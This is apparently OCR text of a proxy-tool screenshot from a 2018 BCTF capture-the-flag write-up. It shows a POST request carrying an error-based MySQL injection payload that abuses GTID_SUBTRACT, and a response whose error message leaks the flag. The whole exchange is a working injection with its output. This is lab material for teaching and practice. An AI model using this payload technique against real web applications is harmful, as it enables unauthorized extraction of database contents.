 Request
Raw Params Headers Hex
POST /api/hints HTTP/1.1
Host: 47.93.100.42:9999
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Cookie:
koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL;koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
captcha=8jEMoN7duRqcN86N&hint='||GTID_SUBTRACT(((select(ZSLRSrpOlCCysnaHUqCEIjhtWbxbM
lDkUO)from(vhEFfFlLlLaAAaaggIiIIsSSHeReEE))),'a')#
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Vary: Origin
Content-Type: application/json; charset=utf-8
Set-Cookie: koa.sid=INmjaekonCbV6PHV1FTNrCVviu4hlYeL; path=/; expires=Fri, 30 Nov
2018 05:45:05 GMT; httponly
Set-Cookie: koa.sid.sig=030hn1wGk8B_C_fWhi_DIXMLij4; path=/; expires=Fri, 30 Nov
2018 05:45:05 GMT; httponly
Content-Length: 90
Date: Thu, 29 Nov 2018 05:45:05 GMT
Connection: close
{"error":"Malformed GTID set specification
'BCTF{060950FB-839E-4B57-B91D-51E78F56856F}'."}
先知社区